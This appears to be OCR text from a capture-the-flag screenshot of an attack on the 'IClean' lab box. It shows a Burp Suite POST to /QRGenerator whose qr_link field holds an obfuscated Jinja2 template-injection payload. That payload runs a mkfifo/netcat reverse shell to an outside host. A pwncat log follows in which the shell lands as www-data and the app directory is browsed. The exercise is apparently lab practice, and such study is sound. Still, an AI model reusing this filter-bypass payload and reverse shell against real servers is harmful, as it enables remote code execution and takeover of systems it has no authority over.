 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 361
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZieqAg.UYloWhV7pgx
Dcpkvby9bfCW_w04
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fg
etitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")(
"\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("rm+/tmp/f%3bmkfifo+/tmp/f%3bca
t+/tmp/f|/bin/bash+-i+2>%261|nc+10.10.15.101+6060+>/tmp/f")|attr("read")()}}
16
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Notes
Done 0 bytes
Event log (1) All issues Memory: 150.0MB
root@kali: /home/kali/Documents/ctfs/IClean
File Actions Edit View Help
'class': algorithms.Blowfish,
[12:12:50] Welcome to pwncat 🐈! __main__.py:164
[12:17:13] received connection from 10.10.11.12:36080 bind.py:84
[12:17:14] 10.10.11.12:36080: registered new host w/ db manager.py:957
(local) pwncat$ back
(remote) www-data@iclean:/opt/app$ whoami
www-data
(remote) www-data@iclean:/opt/app$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@iclean:/opt/app$ ls
app.py static templates
(remote) www-data@iclean:/opt/app$ ls -lah
total 32K
drwxr-xr-x 4 root root 4.0K Mar 2 07:29 .
drwxr-xr-x 3 root root 4.0K Sep 21 2023 ..
-rw-r--r-- 1 root root 13K Mar 2 07:29 app.py
drwxr-xr-x 6 root root 4.0K Sep 27 2023 static
drwxr-xrwx 2 root root 4.0K Apr 23 15:40 templates
(remote) www-data@iclean:/opt/app$ cd static
(remote) www-data@iclean:/opt/app/static$ ls
css images js qr_code
(remote) www-data@iclean:/opt/app/static$ cd qr_code
(remote) www-data@iclean:/opt/app/static/qr_code$ ls
(remote) www-data@iclean:/opt/app/static/qr_code$ ls lah
ls: cannot access 'lah': No such file or directory
(remote) www-data@iclean:/opt/app/static/qr_code$ ls -lh
total 0
(remote) www-data@iclean:/opt/app/static/qr_code$ cd ..
(remote) www-data@iclean:/opt/app/static$ ls
css images js qr_code
(remote) www-data@iclean:/opt/app/static$ cd ..
(remote) www-data@iclean:/opt/app$ ls
app.py static templates
(remote) www-data@iclean:/opt/app$ cd templates
(remote) www-data@iclean:/opt/app/templates$ ls
about.html InvoiceGenerator.html quote.html team.html
choose.html Invoice.html QuoteRequestDetail.html template_invoice.html
dashboard.html login.html QuoteRequests.html temporary_invoice.html
EditServiceDetails.html QRGenerator2.html quote_requests_thankyou.html
EditServices.html QRGenerator.html register.html
index.html QRInvoice.html services.html
(remote) www-data@iclean:/opt/app/templates$ cat QRGenerator
QRGenerator2.html QRGenerator.html
(remote) www-data@iclean:/opt/app/templates$ cat QRGenerator2.html
<!DOCTYPE html>
<html lang="en">
<link rel="stylesheet" type="text/css" href="{{ url_for('static', filename='css/style.css') }}">
<link rel="icon" href="static/images/favicon.png" type="image/png" />
<form action="{{ url_for('QRGenerator') }}" method="POST">
<style>
.generate-form input[type="submit"] {